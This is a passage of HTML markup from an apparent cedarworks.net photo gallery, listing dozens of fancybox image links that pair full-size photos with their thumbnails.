href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC01202.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC01202.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC01204.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC01204.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC01266.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC01266.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC01371.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC01371.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC01841.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC01841.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC01850.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC01850.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC01983.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC01983.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC01992.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC01992.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC01995.JPG"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC01995.JPG"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC02152.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC02152.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC02179.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC02179.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC02200.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC02200.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC02208.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC02208.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC02210.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC02210.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC02251.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC02251.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC02291.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC02291.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04392.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04392.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04400.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04400.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04423.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04423.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04479.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04479.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04481.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04481.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04504.JPG"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04504.JPG"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04505.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04505.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04523.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04523.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04524.JPG"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04524.JPG"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04534.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04534.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04560.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04560.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04593.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04593.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04601.JPG"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04601.JPG"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04616.JPG"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04616.JPG"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04643.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04643.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04651.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04651.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04693.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04693.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04726.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04726.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04787.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04787.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04810.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04810.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04838.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04838.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04860.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04860.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04886.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04886.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04892.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04892.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04898.JPG"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04898.JPG"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04967.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04967.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04974.JPG"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04974.JPG"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04977.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04977.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04979.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04979.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04990.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04990.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC04998.JPG"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC04998.JPG"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05001.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05001.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05022.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05022.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05027.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05027.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05031.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05031.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05047.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05047.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05060.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05060.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05074.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05074.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05078.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05078.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05080.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05080.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05099.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05099.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05100.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05100.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05104.JPG"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05104.JPG"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05108.JPG"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05108.JPG"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05129.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05129.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05146.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05146.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05147.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05147.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05169.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05169.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05174_copy_2.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05174_copy_2.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05187.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05187.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05249__1_.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05249__1_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05283_copy.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05283_copy.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05297.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05297.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05298_copy_2.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05298_copy_2.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05314.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05314.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05322.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05322.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05323.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05323.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05337.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05337.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05344.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05344.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05346_copy.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05346_copy.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05350.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05350.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05354_copy.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05354_copy.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05364_copy.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05364_copy.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05369.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05369.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05372.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05372.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05373.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05373.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05375.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05375.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05376.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05376.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05383.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05383.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05385.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05385.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05387.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05387.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05391.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05391.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05397.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05397.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05399__1_.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05399__1_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05401__1_.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05401__1_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05404.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05404.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05428.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05428.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05430.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05430.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05436.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05436.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05444.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05444.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05454.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05454.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05466.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05466.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05468.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05468.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSCN0920.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSCN0920.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSCN0927.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSCN0927.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSCN0976.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSCN0976.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSCN1019.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSCN1019.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/falcon_rail_copy_2.JPG"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/falcon_rail_copy_2.JPG"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/falcon_rail.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/falcon_rail.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/gazebo2.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/gazebo2.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_0030.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_0030.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_0039.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_0039.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_0159.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_0159.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_0161.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_0161.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_0163.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_0163.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_0169.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_0169.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_0170.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_0170.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_0572.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_0572.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_0577.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_0577.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_2297.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_2297.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_4571.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_4571.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_5402.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_5402.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_5409.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_5409.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_5564.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_5564.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_5949.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_5949.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_5952.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_5952.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_5954__1_.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_5954__1_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_5956.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_5956.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" 